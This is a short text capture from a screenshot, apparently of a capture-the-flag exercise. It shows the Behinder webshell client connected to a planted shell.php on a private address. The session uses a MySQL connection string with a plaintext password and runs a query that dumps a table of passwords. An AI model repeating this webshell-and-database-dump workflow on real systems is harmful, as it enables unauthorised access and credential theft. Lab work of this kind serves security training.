 http://172.22.2.18/shell.php
URL: http://172.22.2.18/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
数据库类型： MySQL 连接字符串： mysql://wpuser:WpuserEha8Fgj9@127.0.0.1:3306/f1aagggghere 连接
f1aagggghere
information_schema
mysql
performance_schema
sys
wordpress
select * from S0meth1ng_y0u_m1ght_1ntereSted
SQL语句： 执行
id pAssw0rd
1 xDR6icFo
2 lg4u3WsB
3 6PoGQ2OZ
4 2aq5dPNU
5 S3DUMegA
6 w9eXGrxa
7 uTUdiclR
8 Vbl4Fjiy
9 xz5RWsVr
10 liuHmKcx
11 HMSrQygj
12 xANLf7Be
13 OlEi3o1w
14 JA40fn89
15 rvY3V7SL
16 AU2qKci4
17 iclj9TAL
18 hKn8E53W
19 KRpzqryQ
20
SQL执行成功。
冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond